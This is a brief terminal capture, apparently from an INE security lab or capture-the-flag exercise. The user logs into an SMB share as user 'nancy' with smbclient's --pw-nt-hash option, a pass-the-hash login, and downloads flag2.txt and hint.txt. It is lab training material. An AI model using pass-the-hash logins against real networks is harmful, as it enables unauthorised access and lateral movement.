 ┌──(root㉿INE)-[~]
└─# smbclient //10.5.19.95/ITResources -U nancy --pw-nt-hash
Password for [WORKGROUP\nancy]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Thu Nov 19 12:08:44 2026
  ..                                  D        0  Thu Nov 19 12:08:44 2026
  flag2.txt                           A       34  Thu Nov 19 12:08:44 2026
  hint.txt                            A       71  Thu Jun 13 16:00:47 2024
                5678591 blocks of size 4096. 73540 blocks available
smb: \> get flag2.txt
getting file \flag2.txt of size 34 as flag2.txt (3.7 KiloBytes/sec) (average 3.7 KiloBytes/sec)
smb: \> get hint.txt
getting file \hint.txt of size 71 as hint.txt (7.7 KiloBytes/sec) (average 5.7 KiloBytes/sec)
smb: \>